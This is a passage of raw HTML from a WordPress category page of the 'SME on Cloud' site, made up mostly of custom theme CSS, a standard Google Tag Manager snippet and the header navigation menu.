			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="A67Rq688fEf0y2F4GvFa"/><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			/* 10 July */
@media screen and (max-width: 481px) {
 .right-btn {
    width: 24% !important;
    padding:5px 0px !important;
    text-align: center !important;
} 
}

a#slide_top{
	display:none !important;
}
/* 10 July */

div.textcolor a.aiovg-link-title{
	color: #ffffff;
}



/* New form */
ul > li:before{
	display:none;
}


/* Forminator reg form */
.forminator-ui.forminator-custom-form[data-design=default]{
    margin:0px !important;
}
/* Forminator reg form */


/* profile css */
 body.archive.author .headline.cmsmasters_color_scheme_default {
    display: none;
}
/*body.archive.author  .cmsmasters_archive_item_type {
    display: none;
} */
body.archive.author .cmsmasters_archive_type .cmsmasters_archive_item_img_wrap +  .cmsmasters_archive_item_cont_wrap {
    padding: 0px;
}
body.archive.author .cmsmasters_archive_type .preloader {
   padding-top: 60%;
    padding-bottom: 0;
}
body.archive.author .cmsmasters_archive_item_content.entry-content.text-1 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}
span.etn-schedule-location {
    display: none!important;
}
span.etn-date:after {
    content: " 2022";
}

div.new-event>div>div>ul>li>a>span.etn-date::after{
    content: " 2023";
}

/* Menu css */
ul.contact-info li a {
    font-weight: 500;
}
.header_bot .resp_bot_nav_wrap .resp_bot_nav:before {
    margin-left: 0px!important;
}
nav.toggle-menus {
    display: none;
    background: #232f3f;
    height: auto;
    margin-left: -28px;
    width: 221px;
    min-height: 100%;
}

nav.toggle-menus .menu-main-navigation-container {
    display: flex;
    padding: 20px 0px;
}

nav.toggle-menus ul.navigation {
    display: flex;
    flex-direction: column;
}

nav.toggle-menus ul.navigation>li {
    padding: 5px 10px;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap:after {
    display: none;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap {
    color: #fff;
}

h3.has-color-2-color.has-text-color {
    color: #fff;
}

.page-id-15962 .middle_content.entry {
    padding: 15px 0px 0px;
}

.head-font h1 {
    font-family: "Roboto Black", Sans-serif !important;
}

.head-font-p h5 {
    font-family: "Red Hat Display", Sans-serif !important;
}

.agenda .etn-schedule-wrap .etn-single-schedule-item {
    padding: 10px 0;
    display: flex;
    align-items: baseline;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title {
    background: #f49e31;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after {
    border-color: #f49e31 transparent transparent transparent;
}

.wpcf7-list-item label {
    text-transform: none;
    font-size: 10px;
    color: #000;
    font-family: 'Red Hat Display';
    line-height: 16px;
}

.wpcf7-list-item {
    margin: 0 0 0 0em;
}

.lswssp-logo-carousel {
    padding: 0px 0px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after {
    top: 4px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after,
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:before {
    bottom: auto;
}

form.wpcf7-form.init p {
    padding: 0 0 9px;
    font-size: 10px;
    line-height: 15px;
    color: #000;
    font-family: 'Red Hat Display';
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #f49e31;
    border: 0;
    font-size: 15px;
}

.speaker .etn-speaker-item .etn-speaker-content {
    border: 0px;
    padding: 0px;
    box-shadow: none;
}

.speaker .etn-speaker-item .etn-speaker-thumb img {
    width: 70%;
    border-radius: 100%;
}

.speaker .etn-speaker-item:hover .etn-speaker-content .etn-title a {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-content p {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-thumb:before {
    opacity: 0;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title a {
    color: #333333;
    font-size: 16px;
    line-height: 20px;
    display: block;
    text-align: left;
    margin-top: 10px;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title {
    margin: 0 0 10px;
}

.speaker .etn-speaker-item .etn-speaker-content p {
    margin-bottom: 0px;
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 0px;
}

.speaker .etn-speaker-item:hover .etn-speaker-content {
    background-color: transparent;
}

.ekit-wid-con .elementskit-post-image-card .post-meta-list {
    margin-bottom: 5px;
}

.page-id-15962 .breadcrumb,
.page-id-15366 .breadcrumb {
    display: none;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper {
    display: flex;
    flex-direction: row;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:after {
    content: ",";
    font-size: 20px;
    color: #000;
    margin-left: 4px;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:last-child:after {
    display: none;
}

.page-id-14225 .breadcrumb {
    display: none;
}

.follow-icons {
    position: absolute;
    bottom: 0px;
    left: 51.5%;
}

.follow-icons ul {
    display: flex;
    margin-left: -4px;
}

.follow-icons ul li:before {
    Display: none;
}

.follow-icons ul li:first-child a {
    padding-left: 0px;
}

.adv_image_wrap figure.adv_widget_image img {
    display: block;
    width: 100%;
    height: 100%;
}

.follow-icons ul li a {
    font-size: 20px;
    padding: 10px;
}

.follow-icons ul li a:before {
    margin: 0px;
}

.breadcrumb a:after {
    color: #232f3f;
    content: ">>";
    margin: 10px;
}

.breadcrumb {
    width: 1140px;

    margin: 0 auto;
    padding: 15px 0px;
}

.breadcrumb,
.breadcrumb a {
    font-size: 14px;
}

body {
    font-family: "Red Hat Display", Sans-serif !important;
}

a,
.widget_recent_entries ul li,
.widget_recent_entries ul li a,
.comment-respond .comment-reply-title,
input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
textarea,
select,
option,
.post_nav .post_nav_sub,
a.cmsmasters_post_read_more,
span.cmsmasters_post_date span {
    font-family: "Red Hat Display", Sans-serif;
    font-style: normal;
    font-weight: 600;
}

.cmsmasters_open_post figure.cmsmasters_img_wrap a img {
    width: 100%;
}

.ekit-wid-con .elementskit-post-image-card:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.ekit-wid-con .elementskit-blog-block-post:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.single-post .content.entry {
    padding-top: 0;
}

.cmsmasters_open_post .cmsmasters_post_header .cmsmasters_post_title,
.post_nav a,
.widget .widgettitle,
h2.cmsmasters_single_slider_title,
h3.cmsmasters_single_slider_item_title a {
    font-family: "Roboto-Black", Sans-serif;
    font-style: normal;
    color: #000;
}

/* testimonials */
.testimonials .single-item-wrapper {
    display: flex;
    /* align-items: center; */
    flex-wrap: wrap;
}

.testimonials .single-item-wrapper .tss-meta-info {
    order: 1;
    width: 27%;
    margin-right: 6%;
	margin-left: 2%;
}

.testimonials .single-item-wrapper .item-content-wrapper {
    order: 2;
    margin-top: 30px;
	  margin-bottom: 5px;
    width: 63%;
    padding-left: 0px;
	  background-color: transparent;
}

.testimonials .single-item-wrapper .item-content-wrapper .item-content {
    font-style: normal;
}

.testimonials .single-item-wrapper .item-content-wrapper:before {
    color: #8e8e8e;
    font-size: 50px;
	  }

.testimonials .single-item-wrapper h3.author-name {
    order: 3;
    float: right;
    margin-left: 34%;
	  
	 
    position: absolute;
    z-index: 111;
    bottom: -18px;
	  }


.testimonials .single-item-wrapper h4.author-bio {
    order: 4;
    margin: 0px;
    margin-left: 34%;
    position: absolute;
    z-index: 111;
    bottom: -32px;
}

.wp-block-embed__wrapper iframe {
    height: 453px;
    /* width: 100%; */
}
/* .archive.author.author-admin img {
    height: auto;
} */
img.author_img {
    height: 30px;
    border-radius: 50px;
}
.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: -10px;
	margin-left:5px;
}
@media only screen and (min-width: 767px) and (max-width: 1024px) {
    html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
        width: 100% !important;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    nav.toggle-menus {
        display: none !important
    }

    .resp_bot_nav_wrap {
        float: left !important;
        background: #f49e31;
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .header_mid .header_mid_inner {
        width: 100% !important;
        padding: 0 20px !important;
    }

    .header_bot .header_bot_inner .header_bot_inner_cont {
        padding: 0px 20px;
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 10px;
        right: 20px;
        width: auto !important;
        padding: 10px 11px !important;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px;
    }

    .follow-icons {
        bottom: 10%;
    }

    .swiper-slide {
        width: 100% !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info {
        order: 1;
        width: 20%;
        margin-right: 5%;
    }

    .testimonials .single-item-wrapper .item-content-wrapper {
        order: 2;
        margin-top: 20px;
        width: 75%;
        padding-left: 0px;
        background-color: transparent;
    }

    .latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
        padding-left: 15px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        margin-left: 24%;
        bottom: -20px;
    }

    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name,
    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name a {
        font-size: 20px;
    }

    .testimonials .single-item-wrapper h4.author-bio {
        margin-left: 24%;
        bottom: -38px;
    }

    .testimonials .single-item-wrapper .item-content-wrapper:before {
        font-size: 25px;
    }

    .tss-wrapper .tss-even .tss-grid-item {
        margin-bottom: 60px;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        font-size: 16px !important;
        display: block;
        line-height: 20px;
    }

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .breadcrumb {
        width: 100%;
        padding: 0px 20px 10px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info {
        margin: 15px 0 15px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        text-align: left !important;
    }

    .post_nav {
        margin: 20px 20px 0;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    .post_nav .post_nav_inner {
        display: flex;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 100% !important;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px 0px !important;
    }
}

@media only screen and (min-width: 1440px) {

    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner {
        width: 1140px !important;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 1140px;
    }

}

.headline_outer .headline_inner,
.content_wrap {
    padding: 0 0px;
}

.bottom_outer,
.footer_inner {
    padding: 0px;
}

.post-password-form,
.header_top_inner,
.header_mid_inner,
.header_bot_inner,
.content_wrap,
.headline_inner,
.bottom_outer,
.footer_inner,
.cmsmasters_row_inner,
.error {
    width: 1140px;
}

.header_mid .header_mid_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;

}

.header_mid .header_mid_inner .logo_wrap {
    width: 100%;
}

.header_mid .logo_wrap .logo {
    display: flex;
    height: 100%;
    width: 100%;
    align-items: center;
    justify-content: space-between;
}

.header_mid .logo_wrap .logo .logo_retina {
    display: block;
}

.header_mid .logo_wrap .logo img {
    position: unset;
    margin: unset !important;
}

.header_bot .header_bot_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;
    box-shadow: 0px 1px 0px 0px #232f3f;
}

.header_bot .header_bot_inner .header_bot_inner_cont {
    border-bottom-width: 0px;
}

.header_bot_inner_cont {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.right-btn {
    float: right;
    background: #515f5f;
    width: 10%;
    text-align: center;
    padding: 5px 0px;
}

.right-btn:hover a,
.right-btn a:hover {
    color: #000;
}

.right-btn:hover {
    background-color: #f49e31;
}

.right-btn a {
    color: #ffff;
    font-family: "Red Hat Display", sans-serif;
    font-style: normal;
}
.header_bot_inner .social_wrap_inner {
    margin: 0 auto 0 0;
    display: flex;
    justify-content: flex-end;
}
.header_bot_inner .social_wrap_inner ul {
    display: flex;margin-bottom: 0px;
}
.header_bot_inner .social_wrap_inner  ul > li:before {display:none;}
.header_bot_inner .social_wrap_inner  ul > li{padding:0px;}
.header_bot_inner .social_wrap_inner  ul > li a {
    font-size: 18px;
    padding: 5px;
}
/* .header_bot_inner .social_wrap_inner ul > li:last-child > a:before {
    margin-right: -5px;
} */
.header_bot_inner .social_wrap_inner ul > li:last-child > a {
    padding-right: 0px;
}
.footer_inner_cont {
    text-align: center;
    /*     display: flex;
    align-items: baseline;
    justify-content: space-between;
    flex-flow: row-reverse; */
}

.sidebar_layout_14141414 aside:first-child {
    width: 45%;
    padding-right: 2%;
}

.sidebar_layout_14141414 aside {
    font-style: normal;
    font-family: "Red Hat Display", Sans-serif;
    color: #000;
}

ul.contact-info li:before {
    display: none;
}

.ekit-wid-con .elementskit-blog-block-post {
    padding: 0px;
}

html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
    content: "";
    border-right: 1px solid #232f3f;
    padding: 0px 4px;
}

.bot_nav>li>a>.nav_item_wrap {
    padding: 0px 4px;
}

.bot_nav>li:last-child span.nav_item_wrap:after {
    display: none;
}

.testimonial .elementskit-single-testimonial-slider .row {
    display: flex;
    flex-direction: row-reverse;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card:hover::before {
    display: none;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card {
    text-align: center;
}

.elementskit-profile-image-card img {
    height: 275px !important;
    width: 275px !important;
    border-radius: 200px;
}

.elementor-14225 .elementor-element.elementor-element-352b9b1 .elementkit-testimonial-col {
    align-self: flex-start !important;
}

.first-banner .elementskit-entry-header h2 a:after {
    content: "Learn more..";
    margin-top: 0px;
    font-weight: 600;
    font-family: "Red Hat Display", Sans-serif;
    display: block;
    font-size: 17px;
    color: #f49e31;
}

.latest-posts .psac-post-carousel-content {
    display: flex;
    /*     justify-content: space-between; */
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-carousel-content {
    border: 0px
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
    padding: 0px;
    padding-left: 40px
}

/*  .latest-posts .owl-item {
    width: 8%!important;
}  */
.latest-posts .psac-post-carousel.psac-design-2 .psac-post-title a {
    font-family: "Red Hat Display", sans-serif;
    font-size: 17px;
    font-weight: 500;
    display: block;
    line-height: 24px;
    color: #fff;
}
ul.etn-nav li:before {
    display: none;
}

.latest-post img {
    border-radius: 100px;
    width: 91px !important;
    height: 91px !important;
    object-fit: cover;
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-image-bg {
    height: 100px;
    width: 100px;
border-radius:5px;
   
}

.left-full-videos .aiovg-col.aiovg-col-p-40 {
    width: 100%;
}

/* .left-full-videos .aiovg-col.aiovg-col-p-60 {
    display: none;
} */
.left-full-videos .aiovg-col.aiovg-col-p-40 img.aiovg-responsive-element {
    width: 100%;
}


.right-side-videos img.aiovg-responsive-element {
    margin: 0px;
    height: 100% !important;
}

.text-center h2,
.text-center .elementor-widget-container {
    text-align: center;
}

/* .cmsmasters_post_cont_info.entry-meta {
    display: none;
} */
.tnp-subscription {
    margin-right: 0px;
}
.tnp.tnp-subscription form {
    display: flex;
    align-items: end;
	justify-content: flex-end;
}

.tnp.tnp-subscription form .tnp-field.tnp-field-email {
    width: 58%;
}

.tnp.tnp-subscription form input.tnp-submit {
    background-color: #f49e31 !important;
    height: 40px !important;
}

.three-box .elementskit-post-card {
    min-height: 275px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 {
    width: 100%;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a {
    display: block;
    margin-top: 10px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 .aiovg-caption {
    padding-left: 0px;
}

.yatra h2.elementor-heading-title.elementor-size-default a {
    font-weight: 500;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a,
.right-bytes .aiovg-col.aiovg-col-p-60 a {
    /* color: red; */
    font-size: 20px;
    font-weight: 700;
    font-family: "roboto-black", Sans-serif;
}

.speakers .elementor-widget-container h3,
.leadership-yatra .elementor-widget-container {
    text-align: center;
}

.wpforms-submit {
    background-color: #F49E31 !important;
    border: 0px solid #ddd;
    color: #fff !important;
    font-size: 10px;
    padding: 0px 15px !important;
}

.sidebar .widget_recent_entries ul li a {
    font-weight: normal;
}

.remove-border .wpforms-field-description.wpforms-disclaimer-description {
    border: 0px solid !important;
    overflow: hidden !important;
    min-height: 30px !important;
    height: auto !important;
    padding: 0px !important;
}

.remove-border label.wpforms-field-label-inline {
    font-size: 13px !important;
    font-weight: 600 !important;
}

.remove-border ul li:before {
    display: none;
}

.upcoming-events .elementor-icon-list-item>a {
    display: flex;
}

.etn-title {
    font-size: 20px;
    line-height: 25px;
	font-family: "Roboto Black", Sans-serif;
}

span.etn-day {
    display: none !important;
}

.schedule-tab-wrapper.etn-tab-wrapper ul.etn-nav {
    margin-bottom: 0px;
}

.etn-speaker-info .etn-title {
    line-height: 40px;
}

.etn-speaker-info .etn-speaker-designation {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.single-etn-speaker .breadcrumb span:nth-child(2) {
    display: none;
}

@media(max-width:767px) {
    .breadcrumb {
        width: 100%;
        padding: 15px 20px;
    }

    nav.toggle-menus {
        display: none !important;
    }

    .header_mid .logo_wrap .logo img {
        display: block
    }

    #header .header_mid .header_mid_inner {
        padding: 0px 20px !important;
        width: 100%;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px !important;
    }

    #header .header_mid .logo_wrap .logo img {
        width: 48%;
    }

    .follow-icons {
        left: 0;
        position: relative;
    }

    .three-box .elementskit-post-card {
        min-height: auto;
    }

    .elementskit-profile-image-card img {
        height: 200px !important;
        width: 200px !important;
        border-radius: 200px;
        margin: 0 auto;
    }

    .aiovg .aiovg-thumbnail-style-image-left .aiovg-caption {
        padding: 0;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        display: block;
        margin-top: 10px;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error,
    .header_bot .bot_nav_wrap {
        width: 100% !important;
    }

    .wp-block-embed__wrapper iframe {
        width: 100%;
        height: 100%;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px;
    }

    .tnp.tnp-subscription form .tnp-field.tnp-field-email {
        width: 70%;
    }

    .header_bot_inner_cont {
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .resp_bot_nav_wrap {
        float: left !important;
/*         background: #f49e31; */
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 13px;
        right: 50%;
        z-index: 11111111;
        float: right;
        background: #515f5f;
        width: auto;
        padding: 5px 11px;

    }
	.right-btn a{font-size:13px;}
	.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: 5px;
    margin-left: 0;
}
	.sme-cloud-first .elementskit-post-image-card {
    display: block!important;
}
	.speaker .etn-col-lg-3.etn-col-md-6 {
    width: 50%;
}
	.left-side,.right-side {
    display: none!important;
}
	.middle-side>.n2-ss-layer-col {
    padding: 20px!important;
}
	.middle-side>.n2-ss-layer-col h1{font-size:20px!important;}
	.middle-side>.n2-ss-layer-col h5{font-size:18px!important;}
	.middle-side>.n2-ss-layer-col a.n2-ow{padding:6px 10px!important;font-size: 15px!important;}
	body.archive.author .cmsmasters_archive {
    padding: 0px 20px;
}
	body.archive.author .cmsmasters_archive_item_img_wrap {
    width: 100%;
		margin:0px;
}
	body.archive.author .cmsmasters_archive_item_cont_wrap {
    width: 100%;
		padding-top: 10px!important;
}
	.header_bot_inner .social_wrap_inner{
        position: absolute;
        top: 10px;
        right: 13px;
        z-index: 11111111;
        float: right;
        width: auto;
        padding: 10px 11px;}

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        position: relative !important;
        text-align: left !important;
    }

    .sfsi_plus_widget {
        float: left;
        margin-top: 10px;
    }
	.cmsmasters_open_post > div:first-child{margin-top:10px;}
	.comment-respond {
     padding: 20px 0px;margin: 20px;
}
	body.aiovg_videos-template-default .middle_content .opened-article {
    padding: 0 0 0px;
}
	body.aiovg_videos-template-default .middle_content .aiovg-description h2 {
    font-size: 25px;
}
    .cmsmasters_post_cont_info.entry-meta {
        display: flex;
        flex-direction: column;
        align-items: baseline;
			margin-top:10px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info>span+span {
        margin-left: 0px;
    }

    .testimonials .single-item-wrapper .tss-meta-info img {
        width: 50%;
    }

    aside.post_nav {
        margin: 15px 20px 0px;
        padding-bottom: 0px;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    span.cmsmasters_prev_post a,
    span.cmsmasters_next_post a {
        font-size: 16px;
    }

    .single-post .content.entry {
        padding-bottom: 10px;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info,
    .testimonials .single-item-wrapper .item-content-wrapper,
    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        width: 100%;

    }

    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        text-align: left !important;
        position: relative;
        margin: 0px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        font-size: 18px !important;
        margin-bottom: 5px;

    }

    .testimonials .single-item-wrapper h4.author-bio {
        font-size: 15px !important;
    }

}

.video-row .row-list li.fill {
  background-color: #fff !important;
}




.ntb_table_wrapper{
	overflow-y: auto !important;
}












/* Header Alignment S 25-1-23 */

.header_bot .bot_nav_wrap {
    width: 90% !important;
}
.navigation > li > a{
    font-size: 13px !important;
}
div.social_wrap_inner{
	 margin-left:4% !important;
}
.header_bot_inner .social_wrap_inner ul > li a {
    font-size: 14px !important;
    padding: 2px !important;
}
.right-btn {
    width: 9%;
    padding: 5px 0px;
}
.right-btn>a{
	font-size: 13px !important;
}
/* Header Alignment E 25-1-23 */		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJDHVHX');</script>
<!-- End Google Tag Manager -->
</head>
<body class="archive category category-featured category-21 sfsi_plus_actvite_theme_black elementor-default elementor-kit-14272">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJDHVHX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid enable_header_bottom cmsmasters_heading_after_header hfeed site">

<!-- Start Main -->
<div id="main">

<!-- Start Header -->
<header id="header">
	<div class="header_mid" data-height="100"><div class="header_mid_outer"><div class="header_mid_inner"><div class="header_mid_inner_cont"><div class="logo_wrap"><a href="https://smeoncloud.in/" title="SME on Cloud" class="logo">
	<img src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-logo-1-1.png" alt="SME on Cloud" /><img class="logo_retina" src="https://smeoncloud.in/wp-content/uploads/2022/02/smefutures-logo-1.png" alt="SME on Cloud" width="250" height="46" /></a>
</div></div></div></div></div><div class="header_bot" data-height="56"><div class="header_bot_outer"><div class="header_bot_inner"><div class="header_bot_inner_cont"><div class="resp_bot_nav_wrap"><div class="resp_bot_nav_outer"><a class="responsive_nav resp_bot_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)" id="hamburger-icon"></a></div></div><!-- Start Navigation --><div class="bot_nav_wrap"><nav><div class="menu-main-navigation-container"><ul id="navigation" class="bot_nav navigation"><li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-17794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17794"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">EDITORIAL</span></a></li>
<li id="menu-item-18481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18481"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">CARTOON OF THE WEEK</span></a></li>
<li id="menu-item-15891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15891"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME ON CLOUD LEADERSHIP YATRA</span></a></li>
<li id="menu-item-20726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20726"><a href="https://smeoncloud.in/smb-leaders-studio/"><span class="nav_item_wrap">SMB LEADERS STUDIO</span></a></li>
</ul></div></nav><nav class="toggle-menus"><div class="menu-side-menu-container"><ul id="sidemenu" class="bot_nav navigation"><li id="menu-item-18492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18492"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">Editorial</span></a></li>
<li id="menu-item-18479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18479"><a href="https://smeoncloud.in/sme-cloud-tool-kit/"><span class="nav_item_wrap">SME Cloud Tool Kit</span></a></li>
<li id="menu-item-19260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19260"><a href="https://smeoncloud.in/whitepapers/"><span class="nav_item_wrap">Whitepapers</span></a></li>
<li id="menu-item-18488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18488"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">Cartoon of the week</span></a></li>
